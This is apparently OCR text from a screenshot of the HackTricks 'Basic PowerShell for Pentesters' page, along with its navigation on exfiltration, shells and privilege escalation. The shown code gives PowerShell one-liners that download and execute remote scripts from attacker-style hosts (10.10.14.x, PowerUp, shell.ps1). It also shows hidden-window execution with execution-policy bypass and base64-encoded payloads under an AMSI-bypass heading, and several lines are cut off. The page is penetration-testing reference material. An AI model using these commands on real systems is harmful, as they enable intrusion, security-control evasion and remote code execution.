 1 2 3 4
11:54
FuzzySecurity | Windows
PayloadsAllTheThings/W
Basic PowerShell for Pent
PowerShell · Total OSCP Gui
https://book.hacktricks.xyz/windows/basic-powershell-for-pentesters
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File
ali: ~
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Brute Force - CheatSheet
Exfiltration
Tunneling and Port Forwarding
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Powered By GitBook
2 Get-Help process #List everything containing "process"
3 Get-Help Get-Item -Full #Get full helpabout a topic
4 Get-Help Get-Item -Examples #List examples
5 Import-Module <modulepath>
6 Get-Command -Module <modulename>
Download & Execute
1 powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/
2 echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.13:8000/PowerUp
3 powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.Cred
4 iex (iwr '10.10.14.9:8000/ipw.ps1') #From PSv3
5
6 $h=New-Object -ComObject Msxml2.XMLHTTP;$h.open('GET','http://10.10.14.9:8000/ipw.
7 $wr = [System.NET.WebRequest]::Create("http://10.10.14.9:8000/ipw.ps1") $r = $wr.G
Download & Execute in background with AMSI Bypass
1 Start-Process -NoNewWindow powershell "-nop -Windowstyle hidden -ep bypass -enc
Using b64 from linux
1 echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.31/shell.p
2 powershell -nop -enc <BASE64_ENCODED_PAYLOAD>
Copy link
CONTENTS
Default PowerShell locations
Basic PS commands to start
Download & Execute
Download & Execute in background …
Using b64 from linux
Download
System.Net.WebClient
Invoke-WebRequest
Wget
BitsTransfer
Base64 Kali & EncodedCommand
Execution Policy
Constrained language
Bypass
AppLockerPolicy
Enable WinRM (Remote PS)
Antivirus
PS-History
OS version and HotFixes
Environment
Other connected drives
Recycle Bin